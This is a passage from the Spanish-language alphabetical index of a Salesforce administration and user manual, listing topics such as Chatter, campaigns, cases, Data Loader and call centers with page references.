búsqueda grupos [2927](#page-2932-0) Grupos de Chatter [2927](#page-2932-0) Noticias en tiempo real de Chatter [2927](#page-2932-0) perfiles [2927](#page-2932-0) registros [2927](#page-2932-0) Búsqueda artículos [2285,](#page-2290-0) [2287](#page-2292-0) artículos, ejemplo [2291](#page-2296-0) campos en los que se busca [358](#page-363-0) Chatter [55,](#page-60-1) [2927](#page-2932-1) conjuntos de permisos [565](#page-570-0) cuadro de diálogo de búsqueda [179](#page-184-0) documentos [3065](#page-3070-0) etiquetas [156](#page-161-0) Favoritos de Chatter [2929](#page-2934-0) fuentes externas [2285](#page-2290-0) funcionamiento [171](#page-176-0) la paleta [4487](#page-4492-0) lematización [2294](#page-2299-0) oportunidades similares [1419](#page-1424-0) perfiles [542](#page-547-0) personalización [356](#page-361-0) personalización de formatos de búsqueda [4006–4007](#page-4011-0) preguntas [2246](#page-2251-0) resultados [183](#page-188-0) Salesforce CRM Content [3083](#page-3088-0) Salesforce Knowledge [2285,](#page-2290-0) [2287,](#page-2292-0) [2294](#page-2299-0) Salesforce Knowledge, ejemplo [2291](#page-2296-0) soluciones [2268](#page-2273-0) un flujo [4486](#page-4491-0) Búsqueda de mensajes [3005](#page-3010-0) búsqueda de noticias en tiempo real [2927](#page-2932-0) Búsqueda de una pregunta [2215](#page-2220-0) Búsquedas activación de Autocompletar [356,](#page-361-0) [407](#page-412-0) activación de búsquedas mejoradas [356](#page-361-0), [406](#page-411-0) campos en los que se busca [368,](#page-373-0) [394](#page-399-0) dependiente [4197](#page-4202-0) elementos recientes [356](#page-361-0) especificación de campos de filtro [406](#page-411-1) Búsquedas de noticias en tiempo real de Chatter adición como favorito de Chatter [2929](#page-2934-0) Búsquedas dependientes [4197](#page-4202-0) Búsquedas mejoradas activación [356](#page-361-0)

## $\Gamma$

Caché de plataforma adquiriendo [764](#page-769-0) particiones [762](#page-767-0) pruebas [763](#page-768-0) cadena de certificado [968](#page-973-0) cálculo de valores delta [3455](#page-3460-0) Cálculos de suscripción de grupo [650](#page-655-0) Calendario activación de creación de eventos con un sólo clic [430](#page-435-0) activación de modificación de arrastrar y colocar [430](#page-435-0) activación de vínculos de funciones activables de la página de inicio [430](#page-435-0) colaboración [1367–1368](#page-1372-0) Ficha Inicio [76](#page-81-0) iconos [1368–1369](#page-1373-0) públicos y de recursos [1888](#page-1893-0) Calendarios públicos configuración [1888](#page-1893-0) Calibración Reporte [2144–2145](#page-2149-0) Work.com [2143–2145,](#page-2148-0) [2147](#page-2152-0) cambiar escala de gráficos [3561](#page-3566-0) cambiar mediciones [3558](#page-3563-0) cambiar posición de gráfico [3558](#page-3563-0) cambiar tipo de gráfico [3557](#page-3562-0), [3561,](#page-3566-1) [3564](#page-3569-0) cambio de agregación [3558](#page-3563-0) Cambio de contraseña [50](#page-55-0) cambio de estado [2336](#page-2341-0), [3934](#page-3939-0) Cambio del nombre campos [3967](#page-3972-0) fichas [3967](#page-3972-0) cambios de medición [3558](#page-3563-0) Campaña campos en los que se busca [364](#page-369-0) límites [5557](#page-5562-0) Campañas adición de miembros [1294](#page-1299-0) adición de miembros desde reportes [1295](#page-1300-0) adición de miembros desde vistas de listas [1297](#page-1302-0) adición masiva de miembros [1313](#page-1318-0) archivo de importación [752](#page-757-0) Asistente para actualización de campañas [1304](#page-1309-0) Asistente para importación de prospectos [1303](#page-1308-0) asistentes para la importación [751](#page-756-0) calcular desempeño de las inversiones (ROI) [1315](#page-1320-0) cambio de propiedad [1170](#page-1175-0) cambio del nombre [3967](#page-3972-0) campos [1305](#page-1310-0)

Campañas (continuación) Campos de miembros de campaña [1300](#page-1305-0) colaboración [1312](#page-1317-0) configuración avanzada [1286](#page-1291-0) configuración de influencia de la campaña [1290](#page-1295-0) configuración de jerarquías [1288](#page-1293-0) configuración del estado de los miembros [1286](#page-1291-0) creación de jerarquías [1285](#page-1290-0) descripción general [1281](#page-1286-0) estadísticas de jerarquía [1284](#page-1289-0) filtrado de vistas de lista por [126](#page-131-0), [128](#page-133-0) importación de miembros [751](#page-756-1) importación de miembros de campaña [1302](#page-1307-0) influencia de la campaña [1289,](#page-1294-0) [1316](#page-1321-0) límites de influencia [5557](#page-5562-1) Lista relacionada Miembros de campaña [1293](#page-1298-0) modificación de miembros [1292](#page-1297-0) origen de la campaña principal [1316](#page-1321-1) página de inicio [1282](#page-1287-0) Pardot, adición de clientes potenciales de campañas en [1185](#page-1190-0) Pardot, adición en [1185](#page-1190-1) presentación y modificación [1285](#page-1290-0) reportes [3641](#page-3646-0) reportes sobre Desempeño de las inversiones (ROI) [1316](#page-1321-0) visualización de influencia de la campaña [1291](#page-1296-0) visualización de jerarquías [1283](#page-1288-0) visualización de miembros de campaña [1299](#page-1304-0) campo [823](#page-828-0) Campo límites [5533](#page-5538-0) campo de cifrado de Cifrado de plataforma [823](#page-828-0) Campo de lista de selección Estado (casos) [4123](#page-4128-0) Estado (contratos) [4123](#page-4128-0) Estado (soluciones) [4123](#page-4128-0) Estado (tareas) [4123](#page-4128-0) Estado del prospecto (prospectos) [4123](#page-4128-0) Etapa (oportunidades) [4123](#page-4128-0) Función de socio (cuentas) [4123](#page-4128-0) Función del contacto (contratos) [4123](#page-4128-0) Función del contacto (oportunidades) [4123](#page-4128-0) Prioridad (casos) [4123](#page-4128-0) Prioridad (tareas) [4123](#page-4128-0) Status (miembros de campaña) [4123](#page-4128-0) Tipo de tarea (tareas) [4123](#page-4128-0) Campo personalizado límites [5523](#page-5528-0) campos [3427](#page-3432-0)

Campos accesibilidad [574](#page-579-0) acceso [576](#page-581-0), [578](#page-583-0) actualización masiva de direcciones [761](#page-766-0) adición [4097](#page-4102-0) ámbito de operación [5197](#page-5202-1) atributos de campos personalizados [4107](#page-4112-0) cambio del nombre [3967](#page-3972-0) campañas [1305](#page-1310-0) campos de prospectos personalizados para la conversión de prospectos, asignación [1919](#page-1924-1) casos [2160](#page-2165-0) Compañía D&B [1759](#page-1764-0) contactos [1203](#page-1208-0) control [1018–1020,](#page-1023-0) [2317](#page-2322-0) creación [4097](#page-4102-0) cuentas [1150](#page-1155-0) cuentas personales [1150](#page-1155-0) dependencias [5197](#page-5202-1) equipos de caso [2250](#page-2255-0) equipos de oportunidades [1430](#page-1435-0) estándar [4095](#page-4100-0) eventos [1891–1892,](#page-1896-0) [1895](#page-1900-0) fórmulas de valores de campo predeterminados [4141](#page-4146-0) funciones [598](#page-603-0) gestión [4114](#page-4119-0) historial [1018–1020,](#page-1023-0) [2317](#page-2322-0) información de la compañía [281](#page-286-0) Ingresos anuales [1237](#page-1242-0) Volumen anual de ventas [1237](#page-1242-0) Número de empleados [1237](#page-1242-0) Empleados [1237](#page-1242-0) Número de empleados—Total [1237](#page-1242-0) lista de selección [4099](#page-4104-0), [4101](#page-4106-0) lista de selección global [4101](#page-4106-0) miembro de campaña [1300](#page-1305-0) modelo de colaboración [587](#page-592-0) modificación [4115](#page-4120-0) necesarios para todos [4184](#page-4189-0) no publicación [5023](#page-5028-0), [5033](#page-5038-0) notas [165](#page-170-0) oportunidades [1420](#page-1425-0), [1424](#page-1429-0) pedidos [1469](#page-1474-0) pedidos de reducción [1469](#page-1474-0) permisos [578](#page-583-1)

Campos (continuación) personalizados [4096](#page-4101-0), [4099,](#page-4104-0) [4101](#page-4106-0) plantillas de combinación de correo [1664](#page-1669-0) plantillas de email [1664](#page-1669-0) presupuestos [1949](#page-1954-0) productos de pedidos [1476](#page-1481-0) productos de pedidos de reducción [1476](#page-1481-0) prospectos [1332](#page-1337-1) publicación [5023](#page-5028-0) reglas de validación [4144,](#page-4149-0) [4146](#page-4151-0) resumen [4188](#page-4193-0) resúmenes [4191](#page-4196-0) seguimiento de cambios [1018–1020,](#page-1023-0) [2317](#page-2322-0) seguridad a nivel de campo [576,](#page-581-0) [578](#page-583-0) suscripción [5025](#page-5030-0) tareas [1901,](#page-1906-0) [1904](#page-1909-0) usuario [476](#page-481-0) valores predeterminados [4139](#page-4144-0) Campos Área de texto enriquecido [4119–4120](#page-4124-0) Campos de auditoría [5007](#page-5012-0) Campos de combinación casos [1664](#page-1669-0) Cuentas personales [1139–1140](#page-1144-0) directrices [4308](#page-4313-0) Fórmulas [4310–4311](#page-4315-0) Fórmulas de objeto cruzado [4311](#page-4316-0) inserción en Microsoft Word [1649](#page-1654-0) plantillas de email [2014](#page-2019-0) Reglas de validación [4309](#page-4314-0) S-Control [5192](#page-5197-0) sintaxis [4308](#page-4313-0) usuario de destino de flujo de trabajo [4382](#page-4387-0) Campos de combinación de email Acceso [1568](#page-1573-0) Colaboración [1568](#page-1573-0) Campos de cuenta Propiedad [1237](#page-1242-1) Sitio de la cuenta [1237](#page-1242-2) campos de D&B [1261](#page-1266-0) campos de opción de selección múltiple [4477](#page-4482-0) Campos eliminados recuperación [4117](#page-4122-0) restauración [4117](#page-4122-0) campos estándar [4107](#page-4112-1) Campos necesarios para todos acerca de [4184](#page-4189-0) consideraciones [4185](#page-4190-0) campos personalizados [4107](#page-4112-1)

Campos personalizados acceso de usuarios, adaptador de Salesforce para Lightning Connect [4959](#page-4964-0) área de texto enriquecido [4119–4120](#page-4124-0) asignación de campos de prospectos [1919](#page-1924-1) atributos [4107](#page-4112-0) cambio del tipo de datos [4136](#page-4141-0) Campo de Archivo [2804](#page-2809-0) creación de fórmulas [4211](#page-4216-0) creación y modificación [4096](#page-4101-0), [4099,](#page-4104-0) [4101](#page-4106-0) limitaciones [4120](#page-4125-0) nombres de API, adaptador de Salesforce, Lightning Connect [4958](#page-4963-0) pronósticos en [1494](#page-1499-0) Salesforce Knowledge [2302–2303,](#page-2307-0) [2752,](#page-2757-0) [2804](#page-2809-0) tipos de campos personalizados [4102](#page-4107-0) trabajo con equipos de oportunidades [1428](#page-1433-0) valores predeterminados [4139](#page-4144-0) Canal de servicio configuración [2589](#page-2594-0) Canales Consulte Salesforce Knowledge [2283](#page-2288-0) Cancelación reuniones solicitadas [1385](#page-1390-0) Captura casos Web [2385](#page-2390-0) prospectos Web [1920](#page-1925-0) captura de pantalla [3567](#page-3572-0) carga de datos externos [3432](#page-3437-0) Cargador de datos Acceso a base de datos [729](#page-734-0) actualización de campos con valores en blanco [750](#page-755-1) API masiva [702,](#page-707-0) [705–706](#page-710-0), [713](#page-718-0) archivo de asignación de campo (línea de comandos) [737](#page-742-0) archivo de configuración (línea de comandos) [738](#page-743-0) archivos adjuntos [706](#page-711-0) archivos de muestra [716](#page-721-0) archivos instalados [716](#page-721-0) archivos por lotes [716](#page-721-0) asignación de columnas [733](#page-738-0) campos en blanco, sustitución [750](#page-755-1) carga [713](#page-718-0) carga de archivos adjuntos [712](#page-717-0) cifrado de contraseña [717](#page-722-0) clave de cifrado (línea de comandos) [736](#page-741-0) config.properties [719](#page-724-0) configuración [702,](#page-707-0) [705–706](#page-710-0) configuración de procesos por lotes [719](#page-724-1) contraseña cifrada (línea de comandos) [737](#page-742-1)

Cargador de datos (continuación) Controlador de JDBC [729](#page-734-0) cuándo utilizarlo [700](#page-705-0) descripción general [699](#page-704-0) El Cargador de datos no importa caracteres especiales [746](#page-751-0) fecha errónea [748](#page-753-0) fecha, errónea [748](#page-753-0) formatos de fecha [707](#page-712-0) importación de datos (línea de comandos) [739](#page-744-0) importación, fecha errónea [748](#page-753-0) importación, permisos [743](#page-748-0) ingreso de la línea de comandos [735](#page-740-0) inicio de procesos por lotes [735](#page-740-1) inicio de sesión [745](#page-750-0) instalación [701](#page-706-0) interfaz de línea de comandos [718](#page-723-0) licencias externas [740](#page-745-0) modo de lotes [716](#page-721-1) operaciones de línea de comandos [728](#page-733-0) parámetros de modo de lotes [719](#page-724-0) requisitos (línea de comandos) [736](#page-741-1) requisitos del sistema [701](#page-706-0) solución de problemas [715](#page-720-0) Spring Framework [730](#page-735-0) tipos de datos [707](#page-712-1) uso [705](#page-710-0) Cargador de datos de Apex Consulte Cargador de datos [699](#page-704-0) cargas de datos externos [3509](#page-3514-0) Carpeta análisis [453](#page-458-0), [3791](#page-3796-0), [3793–3797](#page-3798-0) colaboración [453,](#page-458-0) [3791](#page-3796-0), [3793–3797](#page-3798-0) reportes [453,](#page-458-0) [3791](#page-3796-0), [3793–3797](#page-3798-0) tablero [453](#page-458-0), [3791,](#page-3796-0) [3793–3797](#page-3798-0) Carpetas accesibilidad [661](#page-666-0) Colaboración [3790](#page-3795-0) creación [662](#page-667-0) documentos [661](#page-666-0) eliminación [663](#page-668-0) exclusión de usuarios del portal [2395](#page-2400-0) permisos [661,](#page-666-0) [3848–3849](#page-3853-0) plantillas de email [661](#page-666-0) reportes [3848](#page-3853-0) Reportes [3790](#page-3795-0) tableros [3849](#page-3854-0) Tableros [3790](#page-3795-0) Carpetas de sincronización de Outlook, asignar a usuarios [2064](#page-2069-0) Carpetas de sincronización de Outlook, modificar [2064](#page-2069-0)
caso campos [2681](#page-2686-0) Caso campos en los que se busca [365](#page-370-0) Caso Web configuración [2385](#page-2390-0) limitaciones [2387](#page-2392-0) límites [2388](#page-2393-0) notas [2387](#page-2392-0) reglas de respuesta de email [2659](#page-2664-0) Casos aceptación de propiedad [2154](#page-2159-0) actualización a la interfaz de Noticias de caso [2624](#page-2629-0) actualización masiva [2154](#page-2159-0) asignación [2167](#page-2172-0) búsqueda de artículos de Salesforce Knowledge [2752](#page-2757-0) búsqueda de contenido relacionado [3082](#page-3087-0) búsqueda de soluciones [2268](#page-2273-0) cambio de estado [2154](#page-2159-0) cambio de propiedad [1170](#page-1175-0) cambio de varios propietarios [2154](#page-2159-0) cambio del nombre [3967](#page-3972-0) campos [2160](#page-2165-0) campos de combinación [1664](#page-1669-0) captura de casos Web [2385](#page-2390-0) casos generados por la Web [2389](#page-2394-0) casos relacionados [2177](#page-2182-0) cierre [2181](#page-2186-0) cierre de varios casos [2154](#page-2159-0) colaboración [2168](#page-2173-0) comentarios [2156](#page-2161-0) configuración [2642–2643](#page-2647-0) configuración para Respuestas de Chatter [2512](#page-2517-0) creación con Salesforce for Outlook [1630](#page-1635-0) creación de comentarios de casos [2158–2159](#page-2163-0) creación desde emails en Salesforce for Outlook [2057](#page-2062-0) definición de reglas de distribución [2665](#page-2670-0) descripción general [2152](#page-2157-0) email para registro de casos [2184](#page-2189-0) Email para registro de casos [2385](#page-2390-1) email para registro de casos on-demand [2184](#page-2189-0) equipos [2840](#page-2845-0) equipos de casos [2839](#page-2844-0) establecimiento de reglas de asignación [2658](#page-2663-0) Eventos clave [2165](#page-2170-0) historial del caso [2160](#page-2165-1) jerarquías [2177](#page-2182-1) Lightning Experience [2642–2643](#page-2647-1) limitación del spam [2385](#page-2390-2)

Casos (continuación) límites [2388](#page-2393-0) Microsoft Outlook, creación desde [1619](#page-1624-0) página de inicio [2153](#page-2158-0) presentación y modificación [2155](#page-2160-0) presentación y modificación de comentarios [2157](#page-2162-0) reglas de distribución de casos [2665](#page-2670-0) reportes [2897](#page-2902-0), [2899,](#page-2904-0) [3665](#page-3670-0) Salesforce for Outlook, configuración para crear casos [2060](#page-2065-0) Salesforce to Salesforce [1535](#page-1540-0) solución [2178](#page-2183-0) spam de Caso Web [2390](#page-2395-0) toma de posesión de una cola [2153](#page-2158-1) trabajo con email [2184](#page-2189-0) vista desde la ficha Casos [2153](#page-2158-1) Casos principales vista [2177](#page-2182-1) Categoría exploración de preguntas [2216](#page-2221-0) Categoría de datos accesos directos del teclado [2775](#page-2780-0) comparación con otros modelos [2785](#page-2790-0) creación [2779](#page-2784-0) creación de grupos de categoría [2765,](#page-2770-0) [2777](#page-2782-0) descripción [2767](#page-2772-0) ejemplos de configuración de visibilidad de grupos de categorías [2789](#page-2794-0) eliminación [2772](#page-2777-0) gestión [2771](#page-2776-0) modificación [2773](#page-2778-0) modificación de la configuración de visibilidad [2781](#page-2786-0) visibilidad por función [2783](#page-2788-0) visualización de configuración de visibilidad por función [2787](#page-2792-0) Categorías Consulte Categorías de datos [2767,](#page-2772-0) [2779](#page-2784-0) Consulte soluciones. [2767](#page-2772-0) Categorías de datos eliminación de grupos de categorías [2776](#page-2781-0) recuperación de grupos de categorías [2776](#page-2781-0) restauración de grupos de categorías [2776](#page-2781-0) visibilidad predeterminada [2786](#page-2791-0) Centro de llamadas acerca de [2528](#page-2533-0) activación de HTTPS en un centro de llamadas [2539](#page-2544-0) Adaptadores de CTI [2529](#page-2534-0) adición de un usuario a un centro de llamadas [2541](#page-2546-0) archivos de definición de centro de llamadas [2530](#page-2535-0) cambio del estado de usuario [2202](#page-2207-0) comprobación de la versión de un adaptador [2206](#page-2211-0)

Centro de llamadas (continuación) configuración [2529](#page-2534-1) creación de centros de llamadas [2532](#page-2537-0) creación de registros de llamadas [2197](#page-2202-0) directorios de centro de llamadas [2534](#page-2539-0) duplicación de un centro de llamadas [2532](#page-2537-1) eliminación de un usuario de un centro de llamadas [2542](#page-2547-0) finalización de una llamada [2200](#page-2205-0) formatos de SoftPhone [2535](#page-2540-0) gestión de centros de llamadas [2534](#page-2539-1) gestión de usuarios de centros de llamadas [2540](#page-2545-0) hacer clic para marcar [2206](#page-2211-1) importación de centros de llamadas [2531](#page-2536-0) inicio de sesión [2201](#page-2206-0) Kit de herramientas CTI [2526](#page-2531-0) modificación de centros de llamadas [2533](#page-2538-0) modificación de configuración personal [2195](#page-2200-0) Open CTI [2525](#page-2530-0) puesta en espera de un emisor [2198](#page-2203-0) realización de una llamada [2204](#page-2209-0) realización de una llamada de conferencia [2199](#page-2204-0) reportes [3669](#page-3674-0) requisitos del sistema [2192](#page-2197-0) respuesta a una llamada [2196](#page-2201-0) transferencia de una llamada [2199](#page-2204-1) uso [2201](#page-2206-1) uso de un directorio de centro de llamadas [2203](#page-2208-0) utilizar en la consola de Salesforce [2332](#page-2337-0), [3930](#page-3935-0) Certificados autenticación mutua [970–971](#page-975-0) carga [968](#page-973-0), [970](#page-975-0) cliente de API [971](#page-976-0) creación [966](#page-971-0) Firmado por CA [968](#page-973-0) modificación [973](#page-978-0) nueva carga [969](#page-974-0) vista [973](#page-978-1) Certificados de autenticación de cliente descarga [5197](#page-5202-0) Chat activación para páginas de Visualforce [5146](#page-5151-0) ausente [3000](#page-3005-0) desactivación para páginas de Visualforce [5146](#page-5151-0) disponible [3000](#page-3005-0) emoticonos [3002](#page-3007-0) estado [3000](#page-3005-0) historial [3001](#page-3006-0) inicio de una sesión de chat [3001](#page-3006-1) offline [3000](#page-3005-0)

Chat (continuación) opciones [3003](#page-3008-0) retirar [3002](#page-3007-1) uso [2998](#page-3003-0) uso de la lista de chat [2999](#page-3004-0) Chatter acción de elemento de noticias en tiempo real [3322](#page-3327-0) acciones [3312](#page-3317-0) acciones en el publicador [3308](#page-3313-0) activación [3302](#page-3307-0) actividad [2967](#page-2972-0) actualizaciones [2925](#page-2930-0) actualizaciones individuales [2962](#page-2967-0) adición de clientes [3097](#page-3102-0) adición de temas [2957](#page-2962-0) adición de temas de EtiquetaAlmohadilla [2958](#page-2963-0) agradeciendo a personas [2966](#page-2971-0) agregar registros [2997](#page-3002-0) archivos adjuntos de noticias en tiempo real [2942](#page-2947-0) archivos de propiedad [2967](#page-2972-1) asignación de moderador [2969](#page-2974-0) buscar [2926](#page-2931-0) búsqueda [55](#page-60-0), [2927](#page-2932-0) búsqueda de archivos [2945](#page-2950-0) búsqueda de noticias en tiempo real [2926–2927](#page-2931-0) carga de nuevas versiones de archivos [2946](#page-2951-0) cargar fotos [53](#page-58-0) chat [2998](#page-3003-0) Chatter Desktop [2903,](#page-2908-0) [3362](#page-3367-0) clientes [3096](#page-3101-0) colaboración de archivos [2946](#page-2951-0) cómo adjuntar archivos [2944](#page-2949-0) cómo adjuntar vínculos [2949](#page-2954-0) configuración [3295](#page-3300-0) configuración de boletines [2916](#page-2921-0) configuración de email [3320](#page-3325-0) configuración de grupos [3303](#page-3308-0) configuración de notificaciones de email [2916](#page-2921-0) consultas [2952–2953](#page-2957-0) dejar grupos [54,](#page-59-0) [2980](#page-2985-0) descarga de archivos [2946–2947](#page-2951-0) descripción de noticias en tiempo real [2919](#page-2924-0) descripción general [2901](#page-2906-0) eliminación de archivos [2948](#page-2953-0) eliminación de clientes [3097](#page-3102-0) eliminación de temas [2958](#page-2963-1) eliminar mensajes [3330](#page-3335-0) eliminar registros [2998](#page-3003-1) emoticonos [3306](#page-3311-0)

Chatter (continuación) estado de chat [3000](#page-3005-0) favoritos [2924](#page-2929-0), [2930](#page-2935-0) ficha [2902](#page-2907-0) formato de elemento de noticias en tiempo real [3322](#page-3327-0) formatos de grupo [3323](#page-3328-0) Fuente de datos externa [3361](#page-3366-0) gestión de email [2916](#page-2921-0) historial de chat [3001](#page-3006-0) implementación basada en perfiles [3295–3297](#page-3300-1), [3299,](#page-3304-0) [3301](#page-3306-0) influencia [2967](#page-2972-0) información de contacto [52](#page-57-0) inicio de una sesión de chat [3001](#page-3006-1) invitación de personas para unirse [2968](#page-2973-0) invitaciones de cliente [3307](#page-3312-0) límites [5547,](#page-5552-0) [5550](#page-5555-0) límites de aprobaciones [5545](#page-5550-0) límites de archivo [5538](#page-5543-0) límites de búsqueda de contenido [5549](#page-5554-0) Lista de Seguidores [2965](#page-2970-0) Lista de Seguimiento [2965](#page-2970-0) marcar Me gusta en publicaciones y comentarios [2912](#page-2917-0) mención de personas y grupos en publicaciones y comentarios [2940](#page-2945-0) mensajes [3004](#page-3009-0) mensajes directos [3004](#page-3009-0) mensajes privados [3004](#page-3009-0) moderador [2969](#page-2974-1) modificación de publicación de noticias en tiempo real [3311](#page-3316-0) notificaciones de email [2916](#page-2921-1) página de grupos [2979](#page-2984-0) Página de personas [2963](#page-2968-0) personalización de influencia de Chatter [3330](#page-3335-1) personalización del seguimiento de noticias en tiempo real [3318](#page-3323-0) publicación en noticias en tiempo real [2931](#page-2936-0) publicaciones [2931](#page-2936-0), [2960–2962](#page-2965-0) publicaciones de solicitudes de aprobación [4455](#page-4460-0) publicar comentarios [2913](#page-2918-0) publicar desde un flujo [4519](#page-4524-0) publicar desde un proceso [4340–4341](#page-4345-0) publicar por email [2993](#page-2998-0) recomendaciones [2926](#page-2931-1), [2965](#page-2970-1) recomendaciones de archivos [2926](#page-2931-1), [3045](#page-3050-0) recomendaciones de grupo [2926](#page-2931-1), [2993](#page-2998-1) recomendaciones de personas [2926](#page-2931-1), [2965](#page-2970-1) recomendaciones de registros [2926](#page-2931-1), [2973](#page-2978-0) registros [2972](#page-2977-0)

respuestas a emails [2913](#page-2918-0)

Chatter (continuación) resúmenes de email [2916](#page-2921-1) retirar chat [3002](#page-3007-1) Salesforce Files Connect [3339–3344](#page-3344-0), [3347,](#page-3352-0) [3349,](#page-3354-0) [3353–3354,](#page-3358-0) [3356,](#page-3361-0) [3359](#page-3364-0) Salesforce Files Sync [3334–3335](#page-3339-0) seguimiento automático [2911](#page-2916-0) seguimiento automático de registros [2971](#page-2976-0) seguimiento de archivos [2946](#page-2951-0) seguimiento de las noticias en tiempo real [3317](#page-3322-0) seguimiento de personas [53](#page-58-1) seguimiento de registros [54](#page-59-1) seguimiento de temas [2955](#page-2960-0) silenciar publicaciones [2939](#page-2944-0) temas de tendencia [2960](#page-2965-1) temas sobre los que están hablando los grupos [2959](#page-2964-0) temas sobre los que se está hablando [2959](#page-2964-1) tipos de licencia [492,](#page-497-0) [3367](#page-3372-0) unirse a grupos [54,](#page-59-0) [2980](#page-2985-0) uso de Chatter Messenger [2998](#page-3003-0) uso de la lista de chat [2999](#page-3004-0) vistas previas de vínculos [2950](#page-2955-0) visualización de archivos [2946–2947](#page-2951-0) Chatter Desktop conexión [2904](#page-2909-0) configuración [2905](#page-2910-0) configuración de la versión gestionada [3364](#page-3369-0) consejos para solucionar problemas [2907](#page-2912-0) control de acceso [3362](#page-3367-0) desactivación de manera remota [2908](#page-2913-0) descripción general [2903](#page-2908-0) implementación del archivo de configuración [3364](#page-3369-0) información de versión [2908](#page-2913-1) instalación [2903](#page-2908-1) instalar la versión gestionada [3363](#page-3368-0) uso [2905](#page-2910-1) Chatter Mobile para BlackBerry activación de mobile [1112](#page-1117-0) configuración de mobile [1112](#page-1117-0) Chatter Plus límites [5545](#page-5550-1) Preguntas más frecuentes [20](#page-25-0) Chatter Thanks [2966](#page-2971-0) Checkout adición de licencias [456](#page-461-0) concesión de acceso a usuarios [458](#page-463-0) conversión de una prueba [277](#page-282-0) eliminación de licencias [456](#page-461-1)

Ciclo de resumen de desempeño acciones [2142](#page-2147-0) añadir personas [2139](#page-2144-0) creación [2137](#page-2142-0) eliminación de personas [2140](#page-2145-0) implementación [2141](#page-2146-0) Cierre casos [2181](#page-2186-0) varios casos [2154](#page-2159-0) Cierre de sesión SAML [902](#page-907-0) cifrado conceptos [816](#page-821-0), [824](#page-829-0) términos [816,](#page-821-0) [824](#page-829-0) Cifrado de Cifrado de plataforma [806,](#page-811-0) [816](#page-821-1) Cifrado de plataforma consideraciones [818](#page-823-0), [820](#page-825-0) errores [826–827](#page-831-0) Cifras generados automáticamente [5009](#page-5014-0) Clases registros de depuración [5354](#page-5359-0) Clases de Apex [862](#page-867-0) Clave de entidad OData [4966](#page-4971-0) Claves de cifrado principal [965](#page-970-0), [972](#page-977-0) Claves de cifrado principal de rotación [965,](#page-970-0) [972](#page-977-0) Claves de coincidencia reglas de coincidencia estándar [792](#page-797-0) Reglas de coincidencia personalizadas [791](#page-796-0) claves nulas [3446](#page-3451-0) claves vacías [3446](#page-3451-0) Clientes clientes de wealth management [1279](#page-1284-0) Consulte también Clientes de sobremesa [1279](#page-1284-0) Clientes de sobremesa configuración del acceso de clientes [550,](#page-555-0) [2083](#page-2088-0) clientes potenciales perspectivas [1242](#page-1247-0) Cloud [3](#page-8-0) Cloud Computing [3](#page-8-0) Cloud Flow Designer descripción general [4484](#page-4489-0) requisitos del sistema [4485](#page-4490-0) cloud scheduler [1377](#page-1382-0) Cloud Scheduler adición y eliminación de invitados [1383](#page-1388-0) cancelación de una reunión solicitada [1385](#page-1390-0) configuración [1889](#page-1894-0) confirmación de reunión solicitada [1384](#page-1389-0)

Cloud Scheduler (continuación) volver a programar una reunión [1384](#page-1389-1) Codificación de email configuración, modificación [51](#page-56-0) Código seguridad [5159](#page-5164-0) coincidencia de Data.com [1259,](#page-1264-0) [1261](#page-1266-0) coincidencia diferente [1261](#page-1266-0) coincidencia errónea [1261](#page-1266-0) Cola de importación [698](#page-703-0) Cola de registros de Organization Sync [5028](#page-5033-0) Cola de trabajos de Apex [5122](#page-5127-0), [5124](#page-5129-0) Cola de trabajos programados vista [3807–3808](#page-3812-0), [3844](#page-3849-0) colaboración activos [1194](#page-1199-0) Colaboración activación del intercambio de pronósticos [1983](#page-1988-0) calendario [1367–1368](#page-1372-0) calendarios públicos y de recursos [1888](#page-1893-0) campañas [1312](#page-1317-0) carpetas [453](#page-458-0), [3791,](#page-3796-0) [3793–3797](#page-3798-0) Carpetas [3790](#page-3795-0) casos [2168](#page-2173-0) comparación con visibilidad de grupos de categorías [2785](#page-2790-0) comportamiento de colaboración integrada [655](#page-660-0) configuración [583–585](#page-588-0) configuración de colaboración predeterminada de toda la organización [583](#page-588-0), [587](#page-592-0) configuración predeterminada de toda la organización [584–](#page-589-0) [585](#page-589-0), [591](#page-596-0) consideraciones sobre la colaboración de usuarios [633](#page-638-0) consideraciones sobre reglas [631](#page-636-0) contactos [1202](#page-1207-0) cuentas [1168](#page-1173-0) Gestionado por Apex [583](#page-588-0) grupos de gestores [604](#page-609-0) nuevo cálculo [655](#page-660-0) nuevo cálculo de la colaboración de Apex [5156](#page-5161-0) objetos [655](#page-660-0) objetos personalizados [4045](#page-4050-0) oportunidades [1419](#page-1424-0) Otorgar acceso a datos con jerarquías [594](#page-599-0) pedidos [1481](#page-1486-0) pronósticos [1527](#page-1532-0), [1989](#page-1994-0) prospectos [1343](#page-1348-0) Publicaciones de Chatter [2960](#page-2965-0) Razones de colaboración de Apex [5155](#page-5160-0) registros de usuarios de comunidad de gran volumen [3114](#page-3119-0) Colaboración (continuación) registros de usuarios de portal de gran volumen [2437](#page-2442-0) reglas, consulte las reglas de colaboración [606](#page-611-0) reportes [453,](#page-458-0) [3791](#page-3796-0), [3793–3797](#page-3798-0) Reportes [3790](#page-3795-0) sustituye a [583](#page-588-0), [647](#page-652-0) tableros [453,](#page-458-0) [3791](#page-3796-0), [3793–3797](#page-3798-0) Tableros [3790](#page-3795-0) usuarios [637](#page-642-0) valores predeterminada separados de toda la organización [591](#page-596-1) colaboración de archivos [3043](#page-3048-0) Colaboración implícita [655](#page-660-0) Colaboración manual conjuntos de colaboración, diferencias [643](#page-648-0) modificación o eliminación de acceso [122](#page-127-0) Colas acerca de [2844](#page-2849-0) adición de usuarios [2845](#page-2850-0) casos [2844](#page-2849-0) configuración de email [2845](#page-2850-0) contratos de servicio [2844](#page-2849-0) creación [2845](#page-2850-0) ejemplos [2844](#page-2849-0) eliminación [2845](#page-2850-0) objetos personalizados [2844](#page-2849-0) prospectos [2844](#page-2849-0) regla de distribución de casos [2670](#page-2675-0) toma de posesión de casos [2153](#page-2158-1) toma de posesión de objetos personalizados [4047](#page-4052-0) Versiones de los artículos en Knowledge [2844](#page-2849-0) Colas de casos [2839](#page-2844-1) Colección ejemplo [4580,](#page-4585-0) [4586](#page-4591-0) Columna Propietario del registro creación de archivos de importación [674](#page-679-0) columnas de fecha [3429](#page-3434-0) Combinación contactos asociados con usuarios de portal [1209](#page-1214-0) cuentas [1166](#page-1171-0) ideas [2235](#page-2240-0) información de contacto actualizada [1206](#page-1211-0) prospectos [1344](#page-1349-0) Combinación de correo asistente de email masivo [1667](#page-1672-0) campos [1664](#page-1669-0) campos de combinación [2018](#page-2023-0) carga de plantillas [1651](#page-1656-0) configuración del explorador Web [1645](#page-1650-0)

